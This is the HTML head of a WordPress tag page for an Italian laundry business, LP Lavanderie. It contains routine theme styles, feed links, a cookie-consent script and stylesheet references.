

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lplavanderie.com/tag/lavanderia-venezia/
body_size: 107241
content:
<!doctype html>
<html lang="it-IT" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie RSS Feed" href="https://www.lplavanderie.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="LP Lavanderie Atom Feed" href="https://www.lplavanderie.com/feed/atom/" />
<link rel="pingback" href="https://www.lplavanderie.com/xmlrpc.php" />
<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wwwlplavanderiecom-cfb2cfd","currentLanguage":"it","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Lavanderia venezia &#8211; LP Lavanderie</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie &raquo; Feed" href="https://www.lplavanderie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie &raquo; Feed dei commenti" href="https://www.lplavanderie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LP Lavanderie &raquo; Lavanderia venezia Feed del tag" href="https://www.lplavanderie.com/tag/lavanderia-venezia/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.lplavanderie.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.3.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/layout3/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/layout3/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/mejs-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/fontello/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/owl-carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.lplavanderie.com/wp-content/themes/lp/css/lightbox/lightgallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.lplavanderie.com/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.lplavanderie.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1740114058' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.lplavanderie.com/wp-content/themes/lp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-css' href='https://www.lplavanderie.com/wp-content/uploads/rttheme19/dynamic-style.css?ver=240429080406' type='text/css' media='all' />
<link rel='stylesheet' id='rt-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%7COpen+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.lplavanderie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
